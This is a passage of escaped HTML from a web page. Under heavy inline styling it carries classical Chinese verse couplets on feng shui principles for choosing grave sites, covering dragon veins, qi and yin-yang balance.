BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E穴星唯取木金土，明\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E净圆丰与正求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E开\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E挣展翅异别情，上分下合是真宗\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E阴阳窟突夫妻路，孤阴独阳不育生。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E阳必配阴阴合阳，阴阳得配方\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E为良\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E蟹眼\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E虾须金魚水，晕心十道看毯唇\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E三停以\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E势缓中急，三阳朝案总关情\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E动处是生静是死，弃死挨生生处求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙急脉急须避殺，避球凑檐五寸中\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙急脉急气若急，葬急斗殺绝人丁\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E气使\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E临头不合脚，眠干就湿把穴求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E气急理合作虚粘，叠土\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E为茔接脉源\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙缓脉缓去凑球，进入七寸避檐扦\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙缓脉缓气亦缓，葬缓脱脉退田产\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E山水拱\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E顶理气纯，脉直急斜缓当明\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E藏\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E风聚气阴阳合，局势周密四应真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E八国城\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E门锁正气，窝钳乳突细堪作\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E脉\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E认来龙乘生气，迎官就禄坐土牛\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E牵牛吐舌与露胎，龙虎斜飞不堪求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E不分不合向背去，急流直泻无关情。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E地卑泄流脉破气，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E鹤膝蜂腰怕劫鬼\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 